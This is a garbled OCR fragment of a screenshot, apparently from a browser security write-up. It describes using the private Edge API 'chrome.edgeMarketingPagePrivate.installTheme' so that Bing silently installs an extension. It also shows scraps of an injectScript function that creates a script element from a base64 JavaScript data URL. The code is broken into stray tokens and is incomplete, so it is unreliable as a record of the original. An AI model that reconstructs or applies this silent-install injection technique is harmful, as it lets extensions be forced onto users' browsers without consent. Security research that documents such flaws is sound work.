
causing
chrome.edgeMarketingPagePrivate.installTheme
Bing to initiate a new silent extension install!
function
injectScript
(
) 
const
 scriptElement = 
document
.createElement(
"script"
  script = 
`manifest = 
  );`
"data:application/javascript;charset=utf-
8;base64,"